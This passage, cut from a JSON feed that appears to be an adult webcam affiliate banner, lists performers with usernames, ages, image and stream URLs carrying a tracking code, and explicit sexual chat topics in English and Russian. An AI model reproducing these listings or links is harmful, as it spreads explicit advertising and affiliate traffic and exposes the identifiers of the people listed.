more)))\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u0441\\u0442\\u0440\\u0438\\u043c! \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u0430 \\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441\\u0435\\u0431\\u044f \\u0443\\u0432\\u0430\\u0436\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e \\u0438 \\u043d\\u0435 \\u0442\\u0440\\u0435\\u0431\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u0434\\u0435\\u043b\\u0430\\u0442\\u044c \\u043d\\u0435 \\u0442\\u0438\\u043f\\u043d\\u0443\\u0432. \\u0411\\u0443\\u0434\\u0443 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0432\\u0430\\u043c \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u0438 \\u043d\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e))) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5580,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evaangel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":698,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"LanaLeetr1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LanaLeetr1\",\"display_name\":\"Lana_Lee\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/f0719e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/f0719e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig\\/f0719e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LanaLeetr1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LanaLeetr1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LanaLeetr1\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_LanaLeetr1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_LanaLeetr1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LanaLeetr1\\/playlist.m3u8\",\"chat_topic\":\"Squirt! Free toy control in private\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442! \\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":3726,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LanaLeetr1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":683,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"dolly-ll\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dolly-ll\",\"display_name\":\"dolly-ll\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig\\/4ef485.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dolly-ll\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dolly-ll?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dolly-ll\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_dolly-ll.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_dolly-ll\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_dolly-ll\\/playlist.m3u8\",\"chat_topic\":\"Double penetration show  XXX @remain  Double penetration show \",\"chat_topic_ru\":\"\\u0428\\u043e\\u0443 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0433\\u043e \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u044c\\u044f      @remain Double penetration show \",\"flags\":[\"american\",\"russian\"],\"online_time\":11348,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dolly-ll\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":681,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Sexy-Couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Sexy-Couple\",\"display_name\":\"-Molly\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/c7ac52.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/c7ac52.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig\\/c7ac52.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_-Sexy-Couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_-Sexy-Couple\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_-Sexy-Couple\\/playlist.m3u8\",\"chat_topic\":\"Blowjob with cum on face and in mouth @total tokens, so far I have collected only @sofar,@remain is left to start the show.\",\"chat_topic_ru\":\"\\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e \\u0438 \\u0432 \\u0440\\u043e\\u0442 @total \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043f\\u043e\\u043a\\u0430 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0430 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e @sofar,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043b\\u044f \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7613,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Sexy-Couple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":599,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/686649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/686649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/686649.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4576,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":582,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Linda-3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linda-3\",\"display_name\":\"-Linda-\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/08f\\/2dc\\/271\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/08f\\/2dc\\/271\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/08f\\/2dc\\/271\\/xbig\\/165fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linda-3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linda-3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linda-3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linda-3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linda-3\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Linda-3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Linda-3\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Linda-3\\/playlist.m3u8\",\"chat_topic\":\"Before the dildo in ass @total collected @sofar left @remainwatch the camera only in privateVibration from 2 tk\",\"chat_topic_ru\":\"\\u0414\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443 @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u042e\\u043b\\u044f. \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":2886,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linda-3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":558,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Big-ass----\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Big-ass----\",\"display_name\":\"-Kami-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07a\\/244\\/3ba\\/705e7026e353c000b6030ff4ed4b036b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig_lq\\/687d2e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig_lq\\/687d2e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/244\\/3ba\\/xbig\\/687d2e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Big-ass----\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Big-ass----\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Big-ass----\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Big-ass----?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Big-ass----\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_Big-ass----.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_Big-ass----\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Big-ass----\\/playlist.m3u8\",\"chat_topic\":\"We collect @total We gathered @sofar -Remaining @remain Anal big dildo \",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0430\\u043d\\u0430\\u043b 22 \\u0441\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":2670,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Big-ass----\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":542,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MiamiMur\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiamiMur\",\"display_name\":\"_seemysoul\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/1a1\\/151\\/a2beea864474be33ee5f781ca6239c1e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig_lq\\/f2ba48.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig_lq\\/f2ba48.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/1a1\\/151\\/xbig\\/f2ba48.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiamiMur\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiamiMur\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiamiMur\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiamiMur?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiamiMur\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_MiamiMur.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_MiamiMur\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MiamiMur\\/playlist.m3u8\",\"chat_topic\":\"let\'s fun together :).        lovense 2 tokens and more   @total \\u2013 countdown: @sofar take, @remain need to squirt\",\"chat_topic_ru\":\"\\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u043c, \\u043a\\u043e\\u0442\\u044f\\u0442\\u043a\\u0438? :)            lovense \\u043e\\u0442 2\\u0442\\u043a.   @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u043e\\u043b\\u043e\\u0433\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6626,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiamiMur\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":523,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Lera2025\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lera2025\",\"display_name\":\"TheLuxeBerry\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/24b\\/135\\/d5790d2749380f9866c262ec9304eac6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig_lq\\/1ea415.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig_lq\\/1ea415.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/24b\\/135\\/xbig\\/1ea415.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lera2025\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"